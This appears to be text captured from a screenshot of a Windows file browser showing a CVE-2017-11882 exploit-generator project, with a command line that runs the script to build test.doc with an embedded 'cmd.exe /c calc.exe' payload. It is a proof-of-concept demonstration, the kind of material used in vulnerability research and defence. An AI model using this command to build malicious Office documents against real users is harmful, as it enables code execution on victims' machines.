 CVE-2017-11882-master
文件 主页 共享 查看
CVE-2017-11882-master
搜索"CVE
名称 修改日期 类型 大小
example 2017/11/21 13:57 文件夹
Command_CVE-2017-11882.py 2017/11/21 13:57 Python File 10 KB
README.md 2017/11/21 13:57 MD 文件 2 KB
快速访问
桌面
下载
文档
图片
CVE-2017-118
视频
新建文件夹
音乐
OneDrive
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
3 个项目
C:\Windows\system32\cmd.exe
C:\Users\key\Desktop\CVE-2017-11882-master>python Command_CVE-2017-11882.py -c "cm
d.exe /c calc.exe" -o test.doc